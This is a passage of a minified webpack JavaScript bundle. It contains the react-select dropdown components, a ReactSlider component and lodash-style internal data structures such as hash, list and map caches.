e&&e.length?this.props.menuRenderer({focusedOption:n,focusOption:this.focusOption,inputValue:this.state.inputValue,instancePrefix:this._instancePrefix,labelKey:this.props.labelKey,onFocus:this.focusOption,onOptionRef:this.onOptionRef,onSelect:this.selectValue,optionClassName:this.props.optionClassName,optionComponent:this.props.optionComponent,optionRenderer:this.props.optionRenderer||this.getOptionLabel,options:e,removeValue:this.removeValue,selectValue:this.selectValue,valueArray:t,valueKey:this.props.valueKey}):this.props.noResultsText?c.a.createElement("div",{className:"Select-noresults"},this.props.noResultsText):null}},{key:"renderHiddenField",value:function(e){var t=this;if(this.props.name){if(this.props.joinValues){var n=e.map((function(e){return P(e[t.props.valueKey])})).join(this.props.delimiter);return c.a.createElement("input",{disabled:this.props.disabled,name:this.props.name,ref:function(e){return t.value=e},type:"hidden",value:n})}return e.map((function(e,n){return c.a.createElement("input",{disabled:t.props.disabled,key:"hidden."+n,name:t.props.name,ref:"value"+n,type:"hidden",value:P(e[t.props.valueKey])})}))}}},{key:"getFocusableOptionIndex",value:function(e){var t=this._visibleOptions;if(!t.length)return null;var n=this.props.valueKey,r=this.state.focusedOption||e;if(r&&!r.disabled){var o=-1;if(t.some((function(e,t){var i=e[n]===r[n];return i&&(o=t),i})),-1!==o)return o}for(var i=0;i<t.length;i++)if(!t[i].disabled)return i;return null}},{key:"renderOuter",value:function(e,t,n){var r=this,o=this.renderMenu(e,t,n);return o?c.a.createElement("div",{ref:function(e){return r.menuContainer=e},className:"Select-menu-outer",style:this.props.menuContainerStyle},c.a.createElement("div",{className:"Select-menu",id:this._instancePrefix+"-list",onMouseDown:this.handleMouseDownOnMenu,onScroll:this.handleMenuScroll,ref:function(e){return r.menu=e},role:"listbox",style:this.props.menuStyle,tabIndex:-1},o)):null}},{key:"render",value:function(){var e=this,t=this.getValueArray(this.props.value),n=this._visibleOptions=this.filterOptions(this.props.multi&&this.props.removeSelected?t:null),r=this.state.isOpen;this.props.multi&&!n.length&&t.length&&!this.state.inputValue&&(r=!1);var o=this.getFocusableOptionIndex(t[0]),i=null;i=this._focusedOption=null!==o?n[o]:null;var u=a()("Select",this.props.className,{"has-value":t.length,"is-clearable":this.props.clearable,"is-disabled":this.props.disabled,"is-focused":this.state.isFocused,"is-loading":this.props.isLoading,"is-open":r,"is-pseudo-focused":this.state.isPseudoFocused,"is-searchable":this.props.searchable,"Select--multi":this.props.multi,"Select--rtl":this.props.rtl,"Select--single":!this.props.multi}),l=null;return this.props.multi&&!this.props.disabled&&t.length&&!this.state.inputValue&&this.state.isFocused&&this.props.backspaceRemoves&&(l=c.a.createElement("span",{id:this._instancePrefix+"-backspace-remove-message",className:"Select-aria-only","aria-live":"assertive"},this.props.backspaceToRemoveMessage.replace("{label}",t[t.length-1][this.props.labelKey]))),c.a.createElement("div",{ref:function(t){return e.wrapper=t},className:u,style:this.props.wrapperStyle},this.renderHiddenField(t),c.a.createElement("div",{ref:function(t){return e.control=t},className:"Select-control",onKeyDown:this.handleKeyDown,onMouseDown:this.handleMouseDown,onTouchEnd:this.handleTouchEnd,onTouchMove:this.handleTouchMove,onTouchStart:this.handleTouchStart,style:this.props.style},c.a.createElement("div",{className:"Select-multi-value-wrapper",id:this._instancePrefix+"-value"},this.renderValue(t,r),this.renderInput(t,o)),l,this.renderLoading(),this.renderClear(),this.renderArrow()),r?this.renderOuter(n,t,i):null)}}]),t}(c.a.Component);I.propTypes={"aria-describedby":l.a.string,"aria-label":l.a.string,"aria-labelledby":l.a.string,arrowRenderer:l.a.func,autoBlur:l.a.bool,autoFocus:l.a.bool,autofocus:l.a.bool,autosize:l.a.bool,backspaceRemoves:l.a.bool,backspaceToRemoveMessage:l.a.string,className:l.a.string,clearAllText:j,clearRenderer:l.a.func,clearValueText:j,clearable:l.a.bool,closeOnSelect:l.a.bool,deleteRemoves:l.a.bool,delimiter:l.a.string,disabled:l.a.bool,escapeClearsValue:l.a.bool,filterOption:l.a.func,filterOptions:l.a.any,id:l.a.string,ignoreAccents:l.a.bool,ignoreCase:l.a.bool,inputProps:l.a.object,inputRenderer:l.a.func,instanceId:l.a.string,isLoading:l.a.bool,joinValues:l.a.bool,labelKey:l.a.string,matchPos:l.a.string,matchProp:l.a.string,menuBuffer:l.a.number,menuContainerStyle:l.a.object,menuRenderer:l.a.func,menuStyle:l.a.object,multi:l.a.bool,name:l.a.string,noResultsText:j,onBlur:l.a.func,onBlurResetsInput:l.a.bool,onChange:l.a.func,onClose:l.a.func,onCloseResetsInput:l.a.bool,onFocus:l.a.func,onInputChange:l.a.func,onInputKeyDown:l.a.func,onMenuScrollToBottom:l.a.func,onOpen:l.a.func,onSelectResetsInput:l.a.bool,onValueClick:l.a.func,openOnClick:l.a.bool,openOnFocus:l.a.bool,optionClassName:l.a.string,optionComponent:l.a.func,optionRenderer:l.a.func,options:l.a.array,pageSize:l.a.number,placeholder:j,removeSelected:l.a.bool,required:l.a.bool,resetValue:l.a.any,rtl:l.a.bool,scrollMenuIntoView:l.a.bool,searchable:l.a.bool,simpleValue:l.a.bool,style:l.a.object,tabIndex:A,tabSelectsValue:l.a.bool,trimFilter:l.a.bool,value:l.a.any,valueComponent:l.a.func,valueKey:l.a.string,valueRenderer:l.a.func,wrapperStyle:l.a.object},I.defaultProps={arrowRenderer:p,autosize:!0,backspaceRemoves:!0,backspaceToRemoveMessage:"Press backspace to remove {label}",clearable:!0,clearAllText:"Clear all",clearRenderer:function(){return c.a.createElement("span",{className:"Select-clear",dangerouslySetInnerHTML:{__html:"&times;"}})},clearValueText:"Clear value",closeOnSelect:!0,deleteRemoves:!0,delimiter:",",disabled:!1,escapeClearsValue:!0,filterOptions:m,ignoreAccents:!0,ignoreCase:!0,inputProps:{},isLoading:!1,joinValues:!1,labelKey:"label",matchPos:"any",matchProp:"any",menuBuffer:0,menuRenderer:y,multi:!1,noResultsText:"No results found",onBlurResetsInput:!0,onCloseResetsInput:!0,onSelectResetsInput:!0,openOnClick:!0,optionComponent:k,pageSize:5,placeholder:"Select...",removeSelected:!0,required:!1,rtl:!1,scrollMenuIntoView:!0,searchable:!0,simpleValue:!1,tabSelectsValue:!0,trimFilter:!0,valueComponent:C,valueKey:"value"};var D={autoload:l.a.bool.isRequired,cache:l.a.any,children:l.a.func.isRequired,ignoreAccents:l.a.bool,ignoreCase:l.a.bool,loadOptions:l.a.func.isRequired,loadingPlaceholder:l.a.oneOfType([l.a.string,l.a.node]),multi:l.a.bool,noResultsText:l.a.oneOfType([l.a.string,l.a.node]),onChange:l.a.func,onInputChange:l.a.func,options:l.a.array.isRequired,placeholder:l.a.oneOfType([l.a.string,l.a.node]),searchPromptText:l.a.oneOfType([l.a.string,l.a.node]),value:l.a.any},L={},F={autoload:!0,cache:L,children:function(e){return c.a.createElement(I,e)},ignoreAccents:!0,ignoreCase:!0,loadingPlaceholder:"Loading...",options:[],searchPromptText:"Type to search"},z=function(e){function t(e,n){_(this,t);var r=T(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return r._cache=e.cache===L?{}:e.cache,r.state={inputValue:"",isLoading:!1,options:e.options},r.onInputChange=r.onInputChange.bind(r),r}return S(t,e),w(t,[{key:"componentDidMount",value:function(){this.props.autoload&&this.loadOptions("")}},{key:"componentWillReceiveProps",value:function(e){e.options!==this.props.options&&this.setState({options:e.options})}},{key:"componentWillUnmount",value:function(){this._callback=null}},{key:"loadOptions",value:function(e){var t=this,n=this.props.loadOptions,r=this._cache;if(r&&Object.prototype.hasOwnProperty.call(r,e))return this._callback=null,void this.setState({isLoading:!1,options:r[e]});var o=function n(o,i){var a=i&&i.options||[];r&&(r[e]=a),n===t._callback&&(t._callback=null,t.setState({isLoading:!1,options:a}))};this._callback=o;var i=n(e,o);i&&i.then((function(e){return o(0,e)}),(function(e){return o()})),this._callback&&!this.state.isLoading&&this.setState({isLoading:!0})}},{key:"onInputChange",value:function(e){var t=this.props,n=t.ignoreAccents,r=t.ignoreCase,o=t.onInputChange,i=e;if(o){var a=o(i);null!=a&&"object"!==(void 0===a?"undefined":b(a))&&(i=""+a)}var u=i;return n&&(u=h(u)),r&&(u=u.toLowerCase()),this.setState({inputValue:i}),this.loadOptions(u),i}},{key:"noResultsText",value:function(){var e=this.props,t=e.loadingPlaceholder,n=e.noResultsText,r=e.searchPromptText,o=this.state,i=o.inputValue;return o.isLoading?t:i&&n?n:r}},{key:"focus",value:function(){this.select.focus()}},{key:"render",value:function(){var e=this,t=this.props,n=t.children,r=t.loadingPlaceholder,o=t.placeholder,i=this.state,a=i.isLoading,u=i.options,l={noResultsText:this.noResultsText(),placeholder:a?r:o,options:a&&r?[]:u,ref:function(t){return e.select=t}};return n(E({},this.props,l,{isLoading:a,onInputChange:this.onInputChange}))}}]),t}(s.Component);z.propTypes=D,z.defaultProps=F;var U=function(e){function t(e,n){_(this,t);var r=T(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return r.filterOptions=r.filterOptions.bind(r),r.menuRenderer=r.menuRenderer.bind(r),r.onInputKeyDown=r.onInputKeyDown.bind(r),r.onInputChange=r.onInputChange.bind(r),r.onOptionSelect=r.onOptionSelect.bind(r),r}return S(t,e),w(t,[{key:"createNewOption",value:function(){var e=this.props,t=e.isValidNewOption,n=e.newOptionCreator,r=e.onNewOptionClick,o=e.options,i=void 0===o?[]:o;if(t({label:this.inputValue})){var a=n({label:this.inputValue,labelKey:this.labelKey,valueKey:this.valueKey});this.isOptionUnique({option:a,options:i})&&(r?r(a):(i.unshift(a),this.select.selectValue(a)))}}},{key:"filterOptions",value:function(){var e=this.props,t=e.filterOptions,n=e.isValidNewOption,r=e.promptTextCreator,o=e.showNewOptionAtTop,i=(arguments.length<=2?void 0:arguments[2])||[],a=t.apply(void 0,arguments)||[];if(n({label:this.inputValue})){var u=this.props.newOptionCreator,l=u({label:this.inputValue,labelKey:this.labelKey,valueKey:this.valueKey}),s=this.isOptionUnique({option:l,options:i.concat(a)});if(s){var c=r(this.inputValue);this._createPlaceholderOption=u({label:c,labelKey:this.labelKey,valueKey:this.valueKey}),o?a.unshift(this._createPlaceholderOption):a.push(this._createPlaceholderOption)}}return a}},{key:"isOptionUnique",value:function(e){var t=e.option,n=e.options,r=this.props.isOptionUnique;return n=n||this.props.options,r({labelKey:this.labelKey,option:t,options:n,valueKey:this.valueKey})}},{key:"menuRenderer",value:function(e){var t=this.props.menuRenderer;return t(E({},e,{onSelect:this.onOptionSelect,selectValue:this.onOptionSelect}))}},{key:"onInputChange",value:function(e){var t=this.props.onInputChange;return this.inputValue=e,t&&(this.inputValue=t(e)),this.inputValue}},{key:"onInputKeyDown",value:function(e){var t=this.props,n=t.shouldKeyDownEventCreateNewOption,r=t.onInputKeyDown,o=this.select.getFocusedOption();o&&o===this._createPlaceholderOption&&n(e)?(this.createNewOption(),e.preventDefault()):r&&r(e)}},{key:"onOptionSelect",value:function(e){e===this._createPlaceholderOption?this.createNewOption():this.select.selectValue(e)}},{key:"focus",value:function(){this.select.focus()}},{key:"render",value:function(){var e=this,t=this.props,n=t.ref,r=O(t,["ref"]),o=this.props.children;return o||(o=B),o(E({},r,{allowCreate:!0,filterOptions:this.filterOptions,menuRenderer:this.menuRenderer,onInputChange:this.onInputChange,onInputKeyDown:this.onInputKeyDown,ref:function(t){e.select=t,t&&(e.labelKey=t.props.labelKey,e.valueKey=t.props.valueKey),n&&n(t)}}))}}]),t}(c.a.Component),B=function(e){return c.a.createElement(I,e)},W=function(e){var t=e.option,n=e.options,r=e.labelKey,o=e.valueKey;return!n||!n.length||0===n.filter((function(e){return e[r]===t[r]||e[o]===t[o]})).length},V=function(e){return!!e.label},H=function(e){var t=e.label,n=e.labelKey,r={};return r[e.valueKey]=t,r[n]=t,r.className="Select-create-option-placeholder",r},q=function(e){return'Create option "'+e+'"'},$=function(e){switch(e.keyCode){case 9:case 13:case 188:return!0;default:return!1}};U.isOptionUnique=W,U.isValidNewOption=V,U.newOptionCreator=H,U.promptTextCreator=q,U.shouldKeyDownEventCreateNewOption=$,U.defaultProps={filterOptions:m,isOptionUnique:W,isValidNewOption:V,menuRenderer:y,newOptionCreator:H,promptTextCreator:q,shouldKeyDownEventCreateNewOption:$,showNewOptionAtTop:!0},U.propTypes={children:l.a.func,filterOptions:l.a.any,isOptionUnique:l.a.func,isValidNewOption:l.a.func,menuRenderer:l.a.any,newOptionCreator:l.a.func,onInputChange:l.a.func,onInputKeyDown:l.a.func,onNewOptionClick:l.a.func,options:l.a.array,promptTextCreator:l.a.func,ref:l.a.func,shouldKeyDownEventCreateNewOption:l.a.func,showNewOptionAtTop:l.a.bool};var K=function(e){function t(){return _(this,t),T(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return S(t,e),w(t,[{key:"focus",value:function(){this.select.focus()}},{key:"render",value:function(){var e=this;return c.a.createElement(z,this.props,(function(t){var n=t.ref,r=O(t,["ref"]),o=n;return c.a.createElement(U,r,(function(t){var n=t.ref,r=O(t,["ref"]),i=n;return e.props.children(E({},r,{ref:function(t){i(t),o(t),e.select=t}}))}))}))}}]),t}(c.a.Component);K.propTypes={children:l.a.func.isRequired},K.defaultProps={children:function(e){return c.a.createElement(I,e)}},I.Async=z,I.AsyncCreatable=K,I.Creatable=U,I.Value=C,I.Option=k,t.a=I},function(e,t,n){var r=n(80),o=n(124);e.exports=function(e,t,n){var i=!0,a=!0;if("function"!=typeof e)throw new TypeError("Expected a function");return o(n)&&(i="leading"in n?!!n.leading:i,a="trailing"in n?!!n.trailing:a),r(e,t,{leading:i,maxWait:t,trailing:a})}},function(e,t,n){var r=n(563)("compact",n(32),n(862));r.placeholder=n(530),e.exports=r},function(e,t,n){var r,o,i;o=[n(0),n(6),n(148)],void 0===(i="function"==typeof(r=function(e,t,n){function r(e){return e.stopPropagation&&e.stopPropagation(),e.preventDefault&&e.preventDefault(),!1}function o(e){return null==e?[]:Array.isArray(e)?e:[e]}function i(e){return null!=e&&1===e.length?e[0]:e}var a=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)};return n({displayName:"ReactSlider",propTypes:{min:t.number,max:t.number,step:t.number,minDistance:t.number,defaultValue:t.oneOfType([t.number,t.arrayOf(t.number)]),value:t.oneOfType([t.number,t.arrayOf(t.number)]),orientation:t.oneOf(["horizontal","vertical"]),className:t.string,handleClassName:t.string,handleActiveClassName:t.string,withBars:t.bool,barClassName:t.string,pearling:t.bool,disabled:t.bool,snapDragDisabled:t.bool,invert:t.bool,onBeforeChange:t.func,onChange:t.func,onAfterChange:t.func,onSliderClick:t.func},getDefaultProps:function(){return{min:0,max:100,step:1,minDistance:0,defaultValue:0,orientation:"horizontal",className:"slider",handleClassName:"handle",handleActiveClassName:"active",barClassName:"bar",withBars:!1,pearling:!1,disabled:!1,snapDragDisabled:!1,invert:!1}},getInitialState:function(){var e=this._or(o(this.props.value),o(this.props.defaultValue));this.tempArray=e.slice(),this.pendingResizeTimeouts=[];for(var t=[],n=0;n<e.length;n++)e[n]=this._trimAlignValue(e[n],this.props),t.push(n);return{index:-1,upperBound:0,sliderLength:0,value:e,zIndices:t}},componentWillReceiveProps:function(e){var t=this._or(o(e.value),this.state.value);this.tempArray=t.slice();for(var n=0;n<t.length;n++)this.state.value[n]=this._trimAlignValue(t[n],e);this.state.value.length>t.length&&(this.state.value.length=t.length),0===this.state.upperBound&&this._resize()},_or:function(t,n){var r=e.Children.count(this.props.children);switch(r){case 0:return t.length>0?t:n;case t.length:return t;case n.length:return n;default:return t.length===r&&n.length===r||console.warn(this.constructor.displayName+": Number of values does not match number of children."),function(e,t,n){for(var r=(t-e)/(n-1),o=[],i=0;i<n;i++)o.push(e+r*i);return o}(this.props.min,this.props.max,r)}},componentDidMount:function(){window.addEventListener("resize",this._handleResize),this._resize()},componentWillUnmount:function(){this._clearPendingResizeTimeouts(),window.removeEventListener("resize",this._handleResize)},getValue:function(){return i(this.state.value)},_resize:function(){var e=this.slider,t=this.handle0,n=e.getBoundingClientRect(),r=this._sizeKey(),o=n[this._posMaxKey()],i=n[this._posMinKey()];this.setState({upperBound:e[r]-t[r],sliderLength:Math.abs(o-i),handleSize:t[r],sliderStart:this.props.invert?o:i})},_handleResize:function(){var e=window.setTimeout(function(){this.pendingResizeTimeouts.shift(),this._resize()}.bind(this),0);this.pendingResizeTimeouts.push(e)},_clearPendingResizeTimeouts:function(){do{var e=this.pendingResizeTimeouts.shift();clearTimeout(e)}while(this.pendingResizeTimeouts.length)},_calcOffset:function(e){var t=this.props.max-this.props.min;return 0===t?0:(e-this.props.min)/t*this.state.upperBound},_calcValue:function(e){return e/this.state.upperBound*(this.props.max-this.props.min)+this.props.min},_buildHandleStyle:function(e,t){var n={position:"absolute",willChange:this.state.index>=0?this._posMinKey():"",zIndex:this.state.zIndices.indexOf(t)+1};return n[this._posMinKey()]=e+"px",n},_buildBarStyle:function(e,t){var n={position:"absolute",willChange:this.state.index>=0?this._posMinKey()+","+this._posMaxKey():""};return n[this._posMinKey()]=e,n[this._posMaxKey()]=t,n},_getClosestIndex:function(e){for(var t=Number.MAX_VALUE,n=-1,r=this.state.value,o=r.length,i=0;i<o;i++){var a=this._calcOffset(r[i]),u=Math.abs(e-a);u<t&&(t=u,n=i)}return n},_calcOffsetFromPosition:function(e){var t=e-this.state.sliderStart;return this.props.invert&&(t=this.state.sliderLength-t),t-=this.state.handleSize/2},_forceValueFromPosition:function(e,t){var n=this._calcOffsetFromPosition(e),r=this._getClosestIndex(n),o=this._trimAlignValue(this._calcValue(n)),i=this.state.value.slice();i[r]=o;for(var a=0;a<i.length-1;a+=1)if(i[a+1]-i[a]<this.props.minDistance)return;this.setState({value:i},t.bind(this,r))},_getMousePosition:function(e){return[e["page"+this._axisKey()],e["page"+this._orthogonalAxisKey()]]},_getTouchPosition:function(e){var t=e.touches[0];return[t["page"+this._axisKey()],t["page"+this._orthogonalAxisKey()]]},_getKeyDownEventMap:function(){return{keydown:this._onKeyDown,focusout:this._onBlur}},_getMouseEventMap:function(){return{mousemove:this._onMouseMove,mouseup:this._onMouseUp}},_getTouchEventMap:function(){return{touchmove:this._onTouchMove,touchend:this._onTouchEnd}},_createOnKeyDown:function(e){return function(t){this.props.disabled||(this._start(e),this._addHandlers(this._getKeyDownEventMap()),r(t))}.bind(this)},_createOnMouseDown:function(e){return function(t){if(!this.props.disabled){var n=this._getMousePosition(t);this._start(e,n[0]),this._addHandlers(this._getMouseEventMap()),r(t)}}.bind(this)},_createOnTouchStart:function(e){return function(t){if(!(this.props.disabled||t.touches.length>1)){var n=this._getTouchPosition(t);this.startPosition=n,this.isScrolling=void 0,this._start(e,n[0]),this._addHandlers(this._getTouchEventMap()),function(e){e.stopPropagation&&e.stopPropagation()}(t)}}.bind(this)},_addHandlers:function(e){for(var t in e)document.addEventListener(t,e[t],!1)},_removeHandlers:function(e){for(var t in e)document.removeEventListener(t,e[t],!1)},_start:function(e,t){var n=document.activeElement,r=this["handle"+e];n&&n!=document.body&&n!=r&&n.blur&&n.blur(),this.hasMoved=!1,this._fireChangeEvent("onBeforeChange");var o=this.state.zIndices;o.splice(o.indexOf(e),1),o.push(e),this.setState((function(n){return{startValue:this.state.value[e],startPosition:void 0!==t?t:n.startPosition,index:e,zIndices:o}}))},_onMouseUp:function(){this._onEnd(this._getMouseEventMap())},_onTouchEnd:function(){this._onEnd(this._getTouchEventMap())},_onBlur:function(){this._onEnd(this._getKeyDownEventMap())},_onEnd:function(e){this._removeHandlers(e),this.setState({index:-1},this._fireChangeEvent.bind(this,"onAfterChange"))},_onMouseMove:function(e){var t=this._getMousePosition(e),n=this._getDiffPosition(t[0]),r=this._getValueFromPosition(n);this._move(r)},_onTouchMove:function(e){if(!(e.touches.length>1)){var t=this._getTouchPosition(e);if(void 0===this.isScrolling){var n=t[0]-this.startPosition[0],o=t[1]-this.startPosition[1];this.isScrolling=Math.abs(o)>Math.abs(n)}if(this.isScrolling)this.setState({index:-1});else{r(e);var i=this._getDiffPosition(t[0]),a=this._getValueFromPosition(i);this._move(a)}}},_onKeyDown:function(e){if(!(e.ctrlKey||e.shiftKey||e.altKey))switch(e.key){case"ArrowLeft":case"ArrowUp":return e.preventDefault(),this._moveDownOneStep();case"ArrowRight":case"ArrowDown":return e.preventDefault(),this._moveUpOneStep();case"Home":return this._move(this.props.min);case"End":return this._move(this.props.max);default:return}},_moveUpOneStep:function(){var e=this.state.value[this.state.index]+this.props.step;this._move(Math.min(e,this.props.max))},_moveDownOneStep:function(){var e=this.state.value[this.state.index]-this.props.step;this._move(Math.max(e,this.props.min))},_getValueFromPosition:function(e){var t=e/(this.state.sliderLength-this.state.handleSize)*(this.props.max-this.props.min);return this._trimAlignValue(this.state.startValue+t)},_getDiffPosition:function(e){var t=e-this.state.startPosition;return this.props.invert&&(t*=-1),t},_move:function(e){this.hasMoved=!0;var t=this.props,n=this.state,r=n.index,o=n.value,i=o.length,a=o[r],u=t.minDistance;if(!t.pearling){if(r>0){var l=o[r-1];e<l+u&&(e=l+u)}if(r<i-1){var s=o[r+1];e>s-u&&(e=s-u)}}o[r]=e,t.pearling&&i>1&&(e>a?(this._pushSucceeding(o,u,r),this._trimSucceeding(i,o,u,t.max)):e<a&&(this._pushPreceding(o,u,r),this._trimPreceding(i,o,u,t.min))),e!==a&&this.setState({value:o},this._fireChangeEvent.bind(this,"onChange"))},_pushSucceeding:function(e,t,n){var r,o;for(o=e[r=n]+t;null!=e[r+1]&&o>e[r+1];o=e[++r]+t)e[r+1]=this._alignValue(o)},_trimSucceeding:function(e,t,n,r){for(var o=0;o<e;o++){var i=r-o*n;t[e-1-o]>i&&(t[e-1-o]=i)}},_pushPreceding:function(e,t,n){var r,o;for(o=e[r=n]-t;null!=e[r-1]&&o<e[r-1];o=e[--r]-t)e[r-1]=this._alignValue(o)},_trimPreceding:function(e,t,n,r){for(var o=0;o<e;o++){var i=r+o*n;t[o]<i&&(t[o]=i)}},_axisKey:function(){var e=this.props.orientation;return"horizontal"===e?"X":"vertical"===e?"Y":void 0},_orthogonalAxisKey:function(){var e=this.props.orientation;return"horizontal"===e?"Y":"vertical"===e?"X":void 0},_posMinKey:function(){var e=this.props.orientation;return"horizontal"===e?this.props.invert?"right":"left":"vertical"===e?this.props.invert?"bottom":"top":void 0},_posMaxKey:function(){var e=this.props.orientation;return"horizontal"===e?this.props.invert?"left":"right":"vertical"===e?this.props.invert?"top":"bottom":void 0},_sizeKey:function(){var e=this.props.orientation;return"horizontal"===e?"clientWidth":"vertical"===e?"clientHeight":void 0},_trimAlignValue:function(e,t){return this._alignValue(this._trimValue(e,t),t)},_trimValue:function(e,t){return e<=(t=t||this.props).min&&(e=t.min),e>=t.max&&(e=t.max),e},_alignValue:function(e,t){var n=(e-(t=t||this.props).min)%t.step,r=e-n;return 2*Math.abs(n)>=t.step&&(r+=n>0?t.step:-t.step),parseFloat(r.toFixed(5))},_renderHandle:function(t,n,r){var o=this,i=this.props.handleClassName+" "+this.props.handleClassName+"-"+r+" "+(this.state.index===r?this.props.handleActiveClassName:"");return e.createElement("div",{ref:function(e){o["handle"+r]=e},key:"handle"+r,className:i,style:t,onMouseDown:this._createOnMouseDown(r),onTouchStart:this._createOnTouchStart(r),onFocus:this._createOnKeyDown(r),tabIndex:0,role:"slider","aria-valuenow":this.state.value[r],"aria-valuemin":this.props.min,"aria-valuemax":this.props.max,"aria-label":a(this.props.ariaLabel)?this.props.ariaLabel[r]:this.props.ariaLabel,"aria-valuetext":this.props.ariaValuetext},n)},_renderHandles:function(t){for(var n=t.length,r=this.tempArray,o=0;o<n;o++)r[o]=this._buildHandleStyle(t[o],o);var i=[],a=this._renderHandle;if(e.Children.count(this.props.children)>0)e.Children.forEach(this.props.children,(function(e,t){i[t]=a(r[t],e,t)}));else for(o=0;o<n;o++)i[o]=a(r[o],null,o);return i},_renderBar:function(t,n,r){var o=this;return e.createElement("div",{key:"bar"+t,ref:function(e){o["bar"+t]=e},className:this.props.barClassName+" "+this.props.barClassName+"-"+t,style:this._buildBarStyle(n,this.state.upperBound-r)})},_renderBars:function(e){var t=[],n=e.length-1;t.push(this._renderBar(0,0,e[0]));for(var r=0;r<n;r++)t.push(this._renderBar(r+1,e[r],e[r+1]));return t.push(this._renderBar(n+1,e[n],this.state.upperBound)),t},_onSliderMouseDown:function(e){if(!this.props.disabled){if(this.hasMoved=!1,!this.props.snapDragDisabled){var t=this._getMousePosition(e);this._forceValueFromPosition(t[0],function(e){this._start(e,t[0]),this._fireChangeEvent("onChange"),this._addHandlers(this._getMouseEventMap())}.bind(this))}r(e)}},_onSliderClick:function(e){if(!this.props.disabled&&this.props.onSliderClick&&!this.hasMoved){var t=this._getMousePosition(e),n=this._trimAlignValue(this._calcValue(this._calcOffsetFromPosition(t[0])));this.props.onSliderClick(n)}},_fireChangeEvent:function(e){this.props[e]&&this.props[e](i(this.state.value))},render:function(){for(var t=this,n=this.state,r=this.props,o=this.tempArray,i=n.value,a=i.length,u=0;u<a;u++)o[u]=this._calcOffset(i[u],u);var l=r.withBars?this._renderBars(o):null,s=this._renderHandles(o);return e.createElement("div",{ref:function(e){t.slider=e},style:{position:"relative"},className:r.className+(r.disabled?" disabled":""),onMouseDown:this._onSliderMouseDown,onClick:this._onSliderClick},l,s)}})})?r.apply(t,o):r)||(e.exports=i)},function(e,t,n){"use strict";var r=function(){this.__data__=[],this.size=0},o=n(353);var i=function(e,t){for(var n=e.length;n--;)if(Object(o.a)(e[n][0],t))return n;return-1},a=Array.prototype.splice;var u=function(e){var t=this.__data__,n=i(t,e);return!(n<0)&&(n==t.length-1?t.pop():a.call(t,n,1),--this.size,!0)};var l=function(e){var t=this.__data__,n=i(t,e);return n<0?void 0:t[n][1]};var s=function(e){return i(this.__data__,e)>-1};var c=function(e,t){var n=this.__data__,r=i(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this};function f(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}f.prototype.clear=r,f.prototype.delete=u,f.prototype.get=l,f.prototype.has=s,f.prototype.set=c;t.a=f},,function(e,t,n){"use strict";var r=n(268),o=n(149),i=Object(r.a)(o.a,"Map");t.a=i},function(e,t,n){"use strict";var r=n(417);var o=function(){this.__data__=new r.a,this.size=0};var i=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n};var a=function(e){return this.__data__.get(e)};var u=function(e){return this.__data__.has(e)},l=n(419),s=n(513);var c=function(e,t){var n=this.__data__;if(n instanceof r.a){var o=n.__data__;if(!l.a||o.length<199)return o.push([e,t]),this.size=++n.size,this;n=this.__data__=new s.a(o)}return n.set(e,t),this.size=n.size,this};function f(e){var t=this.__data__=new r.a(e);this.size=t.size}f.prototype.clear=o,f.prototype.delete=i,f.prototype.get=a,f.prototype.has=u,f.prototype.set=c;t.a=f},,,,,,,,,,,,,,function(e,t,n){var r=n(347),o=n(192);e.exports=function(e){return"symbol"==typeof e||o(e)&&"[object Symbol]"==r(e)}},function(e,t,n){var r=n(1187),o=n(1190);e.exports=function(e,t){var n=o(e,t);return r(n)?n:void 0}},function(e,t,n){var r=n(434);e.exports=function(e){if("string"==typeof e||r(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}},function(e,t,n){var r=n(1268);e.exports=function(e){var t=r(e),n=t%1;return t==t?n?t-n:t:0}},,,,,,function(e,t,n){var r=n(622),o=n(1406),i=n(1407),a=r?r.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":a&&a in Object(e)?o(e):i(e)}},function(e,t){e.exports=function(e){return null!=e&&"object"==typeof e}},function(e,t,n){var r=n(1443),o=n(1446);e.exports=function(e,t){var n=o(e,t);return r(n)?n:void 0}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";e.exports=n(1171)},function(e,t,n){"use strict";(function(e){var r=n(149),o=n(962),i="object"==typeof exports&&exports&&!exports.nodeType&&exports,a=i&&"object"==typeof e&&e&&!e.nodeType&&e,u=a&&a.exports===i?r.a.Buffer:void 0,l=(u?u.isBuffer:void 0)||o.a;t.a=l}).call(this,n(619)(e))},function(e,t,n){"use strict";var r=n(268),o=Object(r.a)(Object,"create");var i=function(){this.__data__=o?o(null):{},this.size=0};var a=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},u=Object.prototype.hasOwnProperty;var l=function(e){var t=this.__data__;if(o){var n=t[e];return"__lodash_hash_undefined__"===n?void 0:n}return u.call(t,e)?t[e]:void 0},s=Object.prototype.hasOwnProperty;var c=function(e){var t=this.__data__;return o?void 0!==t[e]:s.call(t,e)};var f=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=o&&void 0===t?"__lodash_hash_undefined__":t,this};function p(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}p.prototype.clear=i,p.prototype.delete=a,p.prototype.get=l,p.prototype.has=c,p.prototype.set=f;var d=p,h=n(417),v=n(419);var m=function(){this.size=0,this.__data__={hash:new d,map:new(v.a||h.a),string:new d}};var y=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e};var g=function(e,t){var n=e.__data__;return y(t)?n["string"==typeof t?"string":"hash"]:n.map};var b=function(e){var t=g(this,e).delete(e);return this.size-=t?1:0,t};var _=function(e){return g(this,e).get(e)};var w=function(e){return g(this,e).has(e)};var x=function(e,t){var n=g(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this};function E(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var 